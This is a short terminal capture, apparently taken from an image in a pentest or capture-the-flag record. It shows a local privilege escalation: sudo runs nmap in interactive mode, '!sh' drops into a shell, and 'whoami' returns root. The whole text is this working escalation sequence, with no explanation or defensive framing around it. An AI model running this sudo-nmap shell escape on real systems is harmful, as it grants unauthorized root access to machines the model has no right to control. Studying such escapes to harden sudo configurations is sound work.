 bash-3.2$ sudo /usr/bin/nmap --interactive
sudo /usr/bin/nmap --interactive

Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
sh-3.2# whoami
whoami
root
sh-3.2#